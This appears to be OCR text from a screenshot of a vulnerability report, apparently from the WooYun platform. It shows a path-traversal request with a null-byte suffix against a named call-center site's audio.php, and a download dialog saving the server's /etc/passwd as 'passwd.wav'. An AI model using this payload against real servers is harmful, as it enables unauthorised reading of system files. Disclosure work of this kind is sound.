 callcenter.sinomach-hi.com/recordings/misc/audio.php?recording=../../../../etc/passwd%00.wav
比赛 平时学习 资源站 Dashboard ... 漏洞库 WordPress... youtube教学
t found!
猎豹高速下载
保存到: E:\soft\百谷url 剩余14.12G 更改
文件名: passwd.wav 文件大小: 1.57KB
网址来源: callcenter.sinomach-hi.com
直接打开 下 载 取 消
迅雷下载 QQ旋风下载
www.wooyun.org